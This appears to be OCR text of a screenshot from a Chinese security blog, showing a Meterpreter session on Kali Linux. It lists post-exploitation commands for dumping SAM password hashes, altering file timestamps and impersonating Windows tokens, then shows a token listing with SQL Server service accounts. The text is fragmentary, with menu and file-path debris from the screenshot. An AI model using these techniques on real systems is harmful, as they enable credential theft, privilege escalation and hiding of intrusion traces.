 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/D... × root@kali: ~/D... × root@kali: ~/D... × root@kali: ~/D... ×
dayu
restart-vm-
tools
mount-
shared-
folders
dayuTally
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
Incognito Commands
==================
Command Description
------- -----------
add_group_user Attempt to add a user to a global group with all tokens
add_localgroup_user Attempt to add a user to a local group with all tokens
add_user Attempt to add a user with all tokens
impersonate_token Impersonate specified token
list_tokens List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for every token
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT SERVICE\SQLSERVERAGENT
NT SERVICE\SQLTELEMETRY
大余安全
https://blog.csdn.net/qq_34801745